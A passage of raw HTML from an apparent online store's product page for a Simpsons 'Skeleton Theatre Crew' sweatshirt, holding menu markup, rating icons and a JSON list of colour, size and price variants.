                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-rugs" class="flex justify-between items-center hover:underline grow">The Simpsons Rugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-figures-toys" class="flex justify-between items-center hover:underline grow">The Simpsons Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-funko-pop" class="flex justify-between items-center hover:underline grow">The Simpsons Funko Pop</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-plushies" class="flex justify-between items-center hover:underline grow">The Simpsons Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-workout-gear" class="flex justify-between items-center hover:underline grow">The Simpsons Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/collections/the-simpsons-tank-tops" class="flex justify-between items-center hover:underline grow">The Simpsons Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://simpsonsmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://simpsonsmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://simpsonsmerch.com/collections/the-simpsons-cloth">The Simpsons Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://simpsonsmerch.com/collections/the-simpsons-sweatshirts">The Simpsons Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="447">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1080/conversions/17170681_hi-1-small.jpeg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1080/17170681_hi-1.jpeg"
                     data-fancybox="gallery"
                     data-media-id="1080"
                     data-variants="1848"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Simpsons Sweatshirts - The Simpsons Skeleton Theatre Crew Sweatshirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}